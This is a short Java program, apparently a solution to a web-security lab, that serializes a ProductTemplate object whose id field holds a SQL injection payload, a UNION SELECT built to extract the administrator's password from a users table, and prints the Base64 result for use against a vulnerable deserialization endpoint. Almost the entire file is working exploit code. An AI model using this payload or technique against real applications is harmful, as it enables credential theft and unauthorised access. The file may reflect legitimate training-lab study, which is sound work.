 1 import data.session.token.AccessTokenUser;
2 import data.productcatalog.ProductTemplate;
3 import java.io.ByteArrayInputStream;
4 import java.io.ByteArrayOutputStream;
5 import java.io.ObjectInputStream;
6 import java.io.ObjectOutputStream;
7 import java.io.Serializable;
8 import java.util.Base64;
9
10 class Main {
11     public static void main(String[] args) throws Exception {
12
13         String serializedObject = serialize(new ProductTemplate("'UNION SELECT null,null,null,cast(password as numeric),null,null,null,null FROM users WHERE username='administrator' ; -- "));
14
15         System.out.println("Serialized object : "+serializedObject);
16
17         if(args.length>0){
18           ProductTemplate deserializedObject = deserialize(args[0]);
19           System.out.println("Deserialized data user: " + deserializedObject.getId()); // + ", token: " + deserializedObject.getAccessToken());
20         }
21     }
22
23     private static String serialize(Serializable obj) throws Exception {
24         ByteArrayOutputStream baos = new ByteArrayOutputStream(512);
25         try (ObjectOutputStream out = new ObjectOutputStream(baos)) {
26             out.writeObject(obj);
27         }
28         return Base64.getEncoder().encodeToString(baos.toByteArray());
29     }
30
31     private static <T> T deserialize(String base64SerializedObj) throws Exception {
32         try (ObjectInputStream in = new ObjectInputStream(new ByteArrayInputStream(Base64.getDecoder().decode(base64SerializedObj)))) {
33             @SuppressWarnings("unchecked")
34             T obj = (T) in.readObject();
35             return obj;
36         }
37     }
38 }
39